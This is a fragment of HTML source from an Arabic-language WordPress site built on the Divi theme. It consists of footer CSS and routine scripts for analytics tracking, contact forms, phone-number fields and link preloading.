.df_ab_blurb_image{z-index:0!important;text-align:right;width:30%!important;margin-right:0px;margin-left:0px}.difl_advanced_blurb_3_tb_footer .df_ab_blurb_content_container{width:calc(100% - 30%);text-align:right;margin-right:10px;margin-left:10px;padding-right:0px;padding-left:0px}.et_pb_row_3_tb_footer.et_pb_row{padding-top:40px!important;padding-top:40px}.et_pb_text_0_tb_footer.et_pb_text{color:rgba(255,255,255,0.58)!important}.et_pb_text_0_tb_footer{font-size:20px}.et_pb_text_0_tb_footer.et_pb_text a{color:#ff7337!important}.et_pb_social_media_follow_network_0_tb_footer a.icon{background-size:100% 100%;background-image:url(https://drosamaabbas.com/wp-content/uploads/2023/07/ps_youtube.png)!important}.et_pb_social_media_follow_network_1_tb_footer a.icon{background-size:initial;background-image:url(https://drosamaabbas.com/wp-content/uploads/2023/07/mdi_twitter.png)!important}.et_pb_social_media_follow_network_1_tb_footer.et_pb_social_icon a.icon{border-right-width:1px;border-left-width:1px;border-right-color:#FFFFFF;border-left-color:#FFFFFF}.et_pb_social_media_follow li.et_pb_social_media_follow_network_1_tb_footer a{padding-right:10px;padding-left:10px;width:auto;height:auto}.et_pb_social_media_follow_network_2_tb_footer a.icon{background-size:100% 100%;background-image:url(https://drosamaabbas.com/wp-content/uploads/2023/07/ri_facebook-fill.png)!important}@media only screen and (min-width:981px){.difl_advanced_blurb_1_tb_footer,.difl_advanced_blurb_2_tb_footer{width:100%}}@media only screen and (max-width:980px){.difl_advanced_blurb_0_tb_footer .df_ab_blurb_description{font-size:20px!important;z-index:0!important}.difl_advanced_blurb_0_tb_footer .df_ab_blurb_image{z-index:0!important;text-align:right}.difl_advanced_blurb_0_tb_footer .df_ab_blurb_badge_wrapper,.difl_advanced_blurb_0_tb_footer .df_ab_blurb_button_wrapper,.difl_advanced_blurb_0_tb_footer .df_ab_blurb_title,.difl_advanced_blurb_0_tb_footer .df_ab_blurb_sub_title,.difl_advanced_blurb_1_tb_footer .df_ab_blurb_badge_wrapper,.difl_advanced_blurb_1_tb_footer .df_ab_blurb_button_wrapper,.difl_advanced_blurb_1_tb_footer .df_ab_blurb_title,.difl_advanced_blurb_1_tb_footer .df_ab_blurb_sub_title,.difl_advanced_blurb_1_tb_footer .df_ab_blurb_description,.difl_advanced_blurb_2_tb_footer .df_ab_blurb_badge_wrapper,.difl_advanced_blurb_2_tb_footer .df_ab_blurb_button_wrapper,.difl_advanced_blurb_2_tb_footer .df_ab_blurb_title,.difl_advanced_blurb_2_tb_footer .df_ab_blurb_sub_title,.difl_advanced_blurb_2_tb_footer .df_ab_blurb_description,.difl_advanced_blurb_3_tb_footer .df_ab_blurb_badge_wrapper,.difl_advanced_blurb_3_tb_footer .df_ab_blurb_button_wrapper,.difl_advanced_blurb_3_tb_footer .df_ab_blurb_title,.difl_advanced_blurb_3_tb_footer .df_ab_blurb_sub_title,.difl_advanced_blurb_3_tb_footer .df_ab_blurb_description{z-index:0!important}.difl_advanced_blurb_0_tb_footer .df_ab_blurb_container{flex-direction:row-reverse;max-width:781px!important}.difl_advanced_blurb_0_tb_footer .df_ab_blurb_image_img,.difl_advanced_blurb_1_tb_footer .df_ab_blurb_image_img,.difl_advanced_blurb_2_tb_footer .df_ab_blurb_image_img,.difl_advanced_blurb_3_tb_footer .df_ab_blurb_image_img{max-width:100%!important}.difl_advanced_blurb_0_tb_footer .df_ab_blurb_content_container,.difl_advanced_blurb_1_tb_footer .df_ab_blurb_content_container,.difl_advanced_blurb_2_tb_footer .df_ab_blurb_content_container,.difl_advanced_blurb_3_tb_footer .df_ab_blurb_content_container{text-align:right}.difl_advanced_blurb_0_tb_footer .df_ab_blurb_description ul,.difl_advanced_blurb_1_tb_footer .df_ab_blurb_description ul,.difl_advanced_blurb_2_tb_footer .df_ab_blurb_description ul,.difl_advanced_blurb_3_tb_footer .df_ab_blurb_description ul{list-style-type:disc;list-style-position:inside}.difl_advanced_blurb_0_tb_footer .df_ab_blurb_description ol,.difl_advanced_blurb_1_tb_footer .df_ab_blurb_description ol,.difl_advanced_blurb_2_tb_footer .df_ab_blurb_description ol,.difl_advanced_blurb_3_tb_footer .df_ab_blurb_description ol{list-style-type:decimal;list-style-position:inside}.df_adh_heading_0_tb_footer .df-heading-divider .df-divider-line::before{border-top-width:5px!important}.df_adh_heading_0_tb_footer .df-heading-divider .df-divider-line{height:5px!important;border-radius:0px!important}.df_adh_heading_0_tb_footer .df-heading-divider{max-width:100%!important}.df_adh_heading_0_tb_footer .df-heading-divider .df-divider-line:before{border-radius:0px!important}.df_adh_heading_0_tb_footer .df-heading-divider span{font-size:18px!important}.df_adh_heading_0_tb_footer .df-heading-divider .et-pb-icon,.df_adh_heading_0_tb_footer .df-heading-divider img{background-color:rgba(0,0,0,0)!important}.df_adh_heading_0_tb_footer .df-heading-divider .divider-image{max-width:100px!important}.df_adh_heading_0_tb_footer .df-heading .prefix,.df_adh_heading_0_tb_footer .df-heading .infix{display:block;max-width:100%}.df_adh_heading_0_tb_footer .df-heading .suffix{display:inline-block;max-width:100%}.difl_advanced_blurb_1_tb_footer{width:40%}.difl_advanced_blurb_1_tb_footer .df_ab_blurb_image,.difl_advanced_blurb_2_tb_footer .df_ab_blurb_image{z-index:0!important;text-align:right;width:10%!important}.difl_advanced_blurb_1_tb_footer .df_ab_blurb_container,.difl_advanced_blurb_3_tb_footer .df_ab_blurb_container{flex-direction:row-reverse;max-width:540px!important;align-items:flex-start;margin-right:20px;margin-left:0px}.difl_advanced_blurb_2_tb_footer{width:60%}.difl_advanced_blurb_2_tb_footer .df_ab_blurb_container{flex-direction:row-reverse;max-width:540px!important;align-items:flex-start}.difl_advanced_blurb_3_tb_footer .df_ab_blurb_image{z-index:0!important;text-align:right;width:30%!important}.et_pb_text_0_tb_footer{font-size:20px}.et_pb_social_media_follow_network_1_tb_footer.et_pb_social_icon a.icon{border-right-width:1px;border-left-width:1px;border-right-color:#FFFFFF;border-left-color:#FFFFFF}.et_pb_row_2_tb_footer.et_pb_row{margin-left:0px!important;margin-right:auto!important}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_column_5_tb_footer{display:flex;flex-direction:row-reverse}}@media only screen and (max-width:767px){.et_pb_row_0_tb_footer,.et_pb_column_5_tb_footer{display:flex;flex-direction:column-reverse}.et_pb_column_0_tb_footer{order:2}.et_pb_column_2_tb_footer{display:flex;flex-direction:column-reverse;order:3}.difl_advanced_blurb_0_tb_footer .df_ab_blurb_description{font-size:16px!important;z-index:0!important}.difl_advanced_blurb_0_tb_footer .df_ab_blurb_image{z-index:0!important;text-align:center}.difl_advanced_blurb_0_tb_footer .df_ab_blurb_badge_wrapper,.difl_advanced_blurb_0_tb_footer .df_ab_blurb_button_wrapper,.difl_advanced_blurb_0_tb_footer .df_ab_blurb_title,.difl_advanced_blurb_0_tb_footer .df_ab_blurb_sub_title,.difl_advanced_blurb_1_tb_footer .df_ab_blurb_badge_wrapper,.difl_advanced_blurb_1_tb_footer .df_ab_blurb_button_wrapper,.difl_advanced_blurb_1_tb_footer .df_ab_blurb_title,.difl_advanced_blurb_1_tb_footer .df_ab_blurb_sub_title,.difl_advanced_blurb_1_tb_footer .df_ab_blurb_description,.difl_advanced_blurb_2_tb_footer .df_ab_blurb_badge_wrapper,.difl_advanced_blurb_2_tb_footer .df_ab_blurb_button_wrapper,.difl_advanced_blurb_2_tb_footer .df_ab_blurb_title,.difl_advanced_blurb_2_tb_footer .df_ab_blurb_sub_title,.difl_advanced_blurb_2_tb_footer .df_ab_blurb_description,.difl_advanced_blurb_3_tb_footer .df_ab_blurb_badge_wrapper,.difl_advanced_blurb_3_tb_footer .df_ab_blurb_button_wrapper,.difl_advanced_blurb_3_tb_footer .df_ab_blurb_title,.difl_advanced_blurb_3_tb_footer .df_ab_blurb_sub_title,.difl_advanced_blurb_3_tb_footer .df_ab_blurb_description{z-index:0!important}.difl_advanced_blurb_0_tb_footer .df_ab_blurb_container{flex-direction:column;max-width:781px!important}.difl_advanced_blurb_0_tb_footer .df_ab_blurb_image_img,.difl_advanced_blurb_1_tb_footer .df_ab_blurb_image_img,.difl_advanced_blurb_2_tb_footer .df_ab_blurb_image_img,.difl_advanced_blurb_3_tb_footer .df_ab_blurb_image_img{max-width:100%!important}.difl_advanced_blurb_0_tb_footer .df_ab_blurb_content_container{text-align:right}.difl_advanced_blurb_0_tb_footer .df_ab_blurb_description ul,.difl_advanced_blurb_1_tb_footer .df_ab_blurb_description ul,.difl_advanced_blurb_2_tb_footer .df_ab_blurb_description ul,.difl_advanced_blurb_3_tb_footer .df_ab_blurb_description ul{list-style-type:disc;list-style-position:inside}.difl_advanced_blurb_0_tb_footer .df_ab_blurb_description ol,.difl_advanced_blurb_1_tb_footer .df_ab_blurb_description ol,.difl_advanced_blurb_2_tb_footer .df_ab_blurb_description ol,.difl_advanced_blurb_3_tb_footer .df_ab_blurb_description ol{list-style-type:decimal;list-style-position:inside}.df_adh_heading_0_tb_footer .df-heading-divider .df-divider-line::before{border-top-width:5px!important}.df_adh_heading_0_tb_footer .df-heading-divider .df-divider-line{height:5px!important;border-radius:0px!important}.df_adh_heading_0_tb_footer .df-heading-divider{max-width:100%!important}.df_adh_heading_0_tb_footer .df-heading-divider .df-divider-line:before{border-radius:0px!important}.df_adh_heading_0_tb_footer .df-heading-divider span{font-size:18px!important}.df_adh_heading_0_tb_footer .df-heading-divider .et-pb-icon,.df_adh_heading_0_tb_footer .df-heading-divider img{background-color:rgba(0,0,0,0)!important}.df_adh_heading_0_tb_footer .df-heading-divider .divider-image{max-width:100px!important}.df_adh_heading_0_tb_footer .df-heading .prefix,.df_adh_heading_0_tb_footer .df-heading .infix{display:block;max-width:100%}.df_adh_heading_0_tb_footer .df-heading .suffix{display:inline-block;max-width:100%}.et_pb_row_2_tb_footer{display:flex;flex-direction:column-reverse}.difl_advanced_blurb_1_tb_footer,.difl_advanced_blurb_2_tb_footer{width:100%}.difl_advanced_blurb_1_tb_footer .df_ab_blurb_image,.difl_advanced_blurb_2_tb_footer .df_ab_blurb_image{z-index:0!important;text-align:right;width:10%!important}.difl_advanced_blurb_1_tb_footer .df_ab_blurb_container,.difl_advanced_blurb_3_tb_footer .df_ab_blurb_container{flex-direction:row-reverse;max-width:540px!important;align-items:flex-start;margin-right:0px}.difl_advanced_blurb_1_tb_footer .df_ab_blurb_content_container,.difl_advanced_blurb_2_tb_footer .df_ab_blurb_content_container,.difl_advanced_blurb_3_tb_footer .df_ab_blurb_content_container{width:100%;text-align:right}.difl_advanced_blurb_2_tb_footer .df_ab_blurb_container{flex-direction:row-reverse;max-width:540px!important;align-items:flex-start}.difl_advanced_blurb_3_tb_footer .df_ab_blurb_image{z-index:0!important;text-align:right;width:30%!important}.et_pb_text_0_tb_footer{font-size:16px}.et_pb_social_media_follow_network_1_tb_footer.et_pb_social_icon a.icon{border-right-width:1px;border-left-width:1px;border-right-color:#FFFFFF;border-left-color:#FFFFFF}.et_pb_row_2_tb_footer.et_pb_row{margin-left:auto!important;margin-right:auto!important}}</style>	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script><script type="text/javascript" src="https://drosamaabbas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type='text/javascript' src='https://drosamaabbas.com/wp-includes/js/jquery/jquery-migrate.min.js?m=1686282564'></script><script>
jQuery(document).ready(function(i){const c=window.navigator.userAgent;function t(c){i(".et_pb_de_mach_archive_loop").each(function(t,s){var e,n,o,d=i(this).find(".dmach-grid-item"),h=(e=i(".dmach-grid-sizes"),n=c,o=void 0,i(e.attr("class").split(" ")).each(function(){this.indexOf(n)>-1&&(o=this)}),o).replace(c,""),a=1,r=1;i(d).each(function(i,c){a++});var l=Math.ceil(a/h),m=l*h;i(d).each(function(c,t){var s=(r-1)%h+1,e=Math.ceil(r*l/m);i(this).closest(".grid-posts").find(".dmach-grid-item:nth-child("+r+")").css("-ms-grid-row",""+e),i(this).closest(".grid-posts").find(".dmach-grid-item:nth-child("+r+")").css("-ms-grid-column",""+s),r++})})}/MSIE|Trident/.test(c)&&i(window).on("resize",function(){i(window).width()>=981?(col_size="col-desk-",t(col_size)):(col_size="col-mob-",t(col_size))})});
</script><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-57BWPPCX');</script><script async src="https://www.googletagmanager.com/gtag/js?id=AW-695021892">
</script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-695021892');
</script><script>
  gtag('event', 'conversion', {'send_to': 'AW-695021892/5v1MCJS2oIgDEMTitMsC'});
</script><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MFHC9KPD');</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-0R365DK3T4"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0R365DK3T4');
</script><script type="text/javascript">
var elm=document.getElementsByTagName("html")[0];
elm.style.display="none";
document.addEventListener("DOMContentLoaded",function(event) {elm.style.display="block"; });
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/DrOsamaAbbas/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script type="application/javascript">
			(function() {
				var file     = ["https:\/\/drosamaabbas.com\/wp-content\/et-cache\/315\/et-divi-dynamic-tb-31-tb-1145-tb-546-315-late.css"];
				var handle   = document.getElementById('divi-style-parent-inline-inline-css');
				var location = handle.parentNode;

				if (0===document.querySelectorAll('link[href="' + file + '"]').length) {
					var link  = document.createElement('link');
					link.rel  = 'stylesheet';
					link.id   = 'et-dynamic-late-css';
					link.href = file;

					location.insertBefore(link, handle.nextSibling);
				}
			})();
		</script><script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script><script type='text/javascript' src='https://drosamaabbas.com/wp-includes/js/dist/hooks.min.js?m=1764793320'></script><script type="text/javascript" src="https://drosamaabbas.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script><script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script><script data-minify="1" type='text/javascript' src='https://drosamaabbas.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1766527014'></script><script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2023-04-05 09:50:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=6; plural=(n == 0) ? 0 : ((n == 1) ? 1 : ((n == 2) ? 2 : ((n % 100 >= 3 && n % 100 <= 10) ? 3 : ((n % 100 >= 11 && n % 100 <= 99) ? 4 : 5))));","lang":"ar"},"Error:":["\u062e\u0637\u0623:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script><script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/drosamaabbas.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script><script data-minify="1" type="text/javascript" src="https://drosamaabbas.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1766527014" id="contact-form-7-js"></script><script type='text/javascript' src='https://drosamaabbas.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/intlTelInput.min.js?m=1763967948'></script><script type="text/javascript" id="nbcpf-countryFlag-script-js-extra">
/* <![CDATA[ */
var nbcpf = {"ajaxurl":"https://drosamaabbas.com/wp-admin/admin-ajax.php"};
//# sourceURL=nbcpf-countryFlag-script-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://drosamaabbas.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/countrySelect.min.js?ver=6.9" id="nbcpf-countryFlag-script-js"></script><script type="text/javascript" id="nbcpf-countryFlag-script-js-after">
/* <![CDATA[ */
		(function($) {
			$(function() {
				$(".wpcf7-countrytext").countrySelect({
					defaultCountry: "eg",preferredCountries: ["eg","sa"],
				});
				$(".wpcf7-phonetext").intlTelInput({
					autoHideDialCode: true,
					autoPlaceholder: true,
					nationalMode: false,
					separateDialCode: true,
					hiddenInput: "full_number",
						
				});

				$(".wpcf7-phonetext").each(function () {
					var hiddenInput = $(this).attr('name');
					//console.log(hiddenInput);
					var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
					$("input[name="+hiddenInput+"-country-code]").val(dial_code);
				});
				
				$(".wpcf7-phonetext").on("countrychange", function() {
					// do something with iti.getSelectedCountryData()
					//console.log(this.value);
					var hiddenInput = $(this).attr("name");
					var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
					$("input[name="+hiddenInput+"-country-code]").val(dial_code);
					
				});
					
					var isMobile = /Android.+Mobile|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
					$(".wpcf7-phonetext").on("keyup", function() {
						var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
						
						var value   = $(this).val();
						if(value == "+")
							$(this).val("");
						else if(value.indexOf("+") == "-1")
							$(this).val(dial_code + value);
						else if(value.indexOf("+") > 0)
							$(this).val(dial_code + value.substring(dial_code.length));
					});$(".wpcf7-countrytext").on("keyup", function() {
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
					if(country_name == "")
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
					
					var value   = $(this).val();
					//console.log(country_name, value);
					$(this).val(country_name + value.substring(country_name.length));
				});
				
			});
		})(jQuery);
//# sourceURL=nbcpf-countryFlag-script-js-after
/* ]]> */
</script><script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script><script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #f9f9f9;color:#f9f9f9\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #f9f9f9;color:#f9f9f9\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script><script type='text/javascript' src='https://drosamaabbas.com/_jb_static/??d231e5faf7'></script><script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script><script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://drosamaabbas.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script><script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script><script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://drosamaabbas.com/wp-admin/admin-ajax.php","images_uri":"https://drosamaabbas.com/wp-content/themes/Divi/images","builder_images_uri":"https://drosamaabbas.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"4d6498139e","subscription_failed":"\u064a\u0631\u062c\u0649 \u0627\u0644\u062a\u062d\u0642\u0642 \u0645\u0646 \u0627\u0644\u062d\u0642\u0648\u0644 \u0623\u062f\u0646\u0627\u0647 \u062a\u0623\u0643\u062f \u0645\u0646 \u0625\u062f\u062e\u0627\u0644 \u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","et_ab_log_nonce":"cb493fb70d","fill_message":"\u0645\u0646 \u0641\u0636\u0644\u0643\u060c \u0627\u0645\u0644\u0623 \u0627\u0644\u062d\u0642\u0648\u0644 \u0627\u0644\u062a\u0627\u0644\u064a\u0629:","contact_error_message":"\u064a\u064f\u0631\u062c\u0649 \u0625\u0635\u0644\u0627\u062d \u0627\u0644\u0623\u062e\u0637\u0627\u0621 \u0627\u0644\u062a\u0627\u0644\u064a\u0629:","invalid":"\u0627\u0644\u0628\u0631\u064a\u062f \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u063a\u064a\u0631 \u0635\u0627\u0644\u062d","captcha":"\u0643\u0627\u0628\u062a\u0634\u0627","prev":"\u0627\u0644\u0633\u0627\u0628\u0642","previous":"\u0627\u0644\u0633\u0627\u0628\u0642\u0629","next":"\u0627\u0644\u0642\u0627\u062f\u0645","wrong_captcha":"\u0623\u062f\u062e\u0644\u062a \u0631\u0642\u0645 \u063a\u064a\u0631 \u0635\u062d\u064a\u062d \u0641\u064a 